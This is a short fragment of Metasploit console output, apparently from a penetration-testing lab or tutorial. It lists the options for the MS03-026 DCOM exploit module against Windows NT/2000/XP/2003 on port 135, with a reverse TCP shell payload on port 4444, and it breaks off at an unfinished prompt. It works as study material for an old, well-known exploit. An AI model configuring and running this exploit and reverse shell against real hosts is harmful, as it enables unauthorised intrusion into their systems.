 ---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/do
cs/using-metasploit/basics/using-metasploit.html
RPORT 135 yes The target port (TCP)
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process,
none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows NT SP3-6a/2000/XP/2003 Universal
View the full module info with the info, or info -d command.
msf exploit(windows/dcerpc/ms03_026_dcom) > S